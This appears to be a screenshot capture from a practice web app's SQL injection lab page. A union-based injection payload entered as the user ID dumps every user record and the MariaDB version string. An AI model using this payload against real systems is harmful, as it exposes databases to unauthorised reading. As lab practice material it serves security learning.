 Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.4.27-MariaDB